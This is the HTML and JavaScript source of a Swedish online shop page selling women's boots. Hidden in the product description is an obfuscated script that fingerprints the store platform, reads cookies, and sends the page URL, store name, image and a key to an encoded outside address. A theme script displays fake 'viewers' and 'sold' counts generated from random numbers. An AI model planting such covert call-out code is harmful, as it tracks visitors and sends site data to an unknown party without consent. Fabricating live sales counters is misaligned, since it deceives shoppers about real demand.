1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"left\"\u003e\u003cstrong\u003ePENGARNA TILLBAKA-GARANTI\u003c\/strong\u003e\u003cbr\u003eOm du inte är nöjd med de mottagna varorna, vänligen kontakta oss inom 15 dagar efter mottagandet, så ger vi dig den bästa hjälpen! Var inte orolig!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eAtt köpa online kan vara en skrämmande uppgift, så vi vill att du ska inse att det finns absolut NOLL risk att köpa något och prova det. Om du inte gillar det, kommer vi att göra det rätt ... Det är vårt löfte!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"1000px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\" alt=\"\" width=\"1000\" height=\"165\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003eHandgjorda för kvinnor som använder sina stövlar hårt, varje detalj är noggrant utvald så att du kan gå den extra milen med tillförsikt. Garanterat att se bra ut och kännas bra i många år framöver, Vi lovar att se bra ut och kännas bra i många år framöver och ta dig vart du än går.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h\/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":467294290202,"handle":"heta-produkter","title":"Hot Rea","updated_at":"2026-01-14T04:13:24+01:00","body_html":"","published_at":"2023-12-28T07:59:19+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"title","relation":"not_contains","condition":"Utförsäljningserbjudande"},{"column":"title","relation":"not_contains","condition":"Shipping Fee"}],"published_scope":"web"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--26094649868570__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47526861242650">
                
<input type="hidden" name="product-id" value="8890899595546" /><input type="hidden" name="section-id" value="template--26094649868570__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--26094649868570__main" data-url="/products/snowmmmm" ><fieldset class="js product-form__input">
                        <legend class="form__label">Färg:Beige</legend><input type="radio" id="template--26094649868570__main-1-0"
                                name="Färg"
                                value="Beige"
                                form="product-form-template--26094649868570__main"
                                checked
                          >
                          
                            
                              <label for="template--26094649868570__main-1-0" class="image_variant_label">
                                
                                  
                                    
                                      
                                        <img src="//swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474" />
                                      
                                      
                                
                              </label>
                            
                          
<input type="radio" id="template--26094649868570__main-1-1"
                                name="Färg"
                                value="Svart"
                                form="product-form-template--26094649868570__main"
                                
                          >
                          
                            
                              <label for="template--26094649868570__main-1-1" class="image_variant_label">
                                
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                      
                                        <img src="//swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474" />
                                      
                                      
                                
                              </label>
                            
                          
<input type="radio" id="template--26094649868570__main-1-2"
                                name="Färg"
                                value="Brun"
                                form="product-form-template--26094649868570__main"
                                
                          >
                          
                            
                              <label for="template--26094649868570__main-1-2" class="image_variant_label">
                                
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                  
                                    
                                      
                                        <img src="//swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474" />
                                      
                                      
                                
                              </label>
                            
                          
</fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">Storlek:US 4.5 / UK 2 / EU 35</legend><input type="radio" id="template--26094649868570__main-2-0"
                                name="Storlek"
                                value="US 4.5 / UK 2 / EU 35"
                                form="product-form-template--26094649868570__main"
                                checked
                          >
                          
                            
                              <label for="template--26094649868570__main-2-0">
                                US 4.5 / UK 2 / EU 35
                              </label>
                            
                          
<input type="radio" id="template--26094649868570__main-2-1"
                                name="Storlek"
                                value="US 5.5 / UK 3 / EU 36"
                                form="product-form-template--26094649868570__main"
                                
                          >
                          
                            
                              <label for="template--26094649868570__main-2-1">
                                US 5.5 / UK 3 / EU 36
                              </label>
                            
                          
<input type="radio" id="template--26094649868570__main-2-2"
                                name="Storlek"
                                value="US 6.5 / UK 4/ EU 37"
                                form="product-form-template--26094649868570__main"
                                
                          >
                          
                            
                              <label for="template--26094649868570__main-2-2">
                                US 6.5 / UK 4/ EU 37
                              </label>
                            
                          
<input type="radio" id="template--26094649868570__main-2-3"
                                name="Storlek"
                                value="US 7 / UK 4.5 / EU 38"
                                form="product-form-template--26094649868570__main"
                                
                          >
                          
                            
                              <label for="template--26094649868570__main-2-3">
                                US 7 / UK 4.5 / EU 38
                              </label>
                            
                          
<input type="radio" id="template--26094649868570__main-2-4"
                                name="Storlek"
                                value="US 8 / UK 5.5 / EU 39"
                                form="product-form-template--26094649868570__main"
                                
                          >
                          
                            
                              <label for="template--26094649868570__main-2-4">
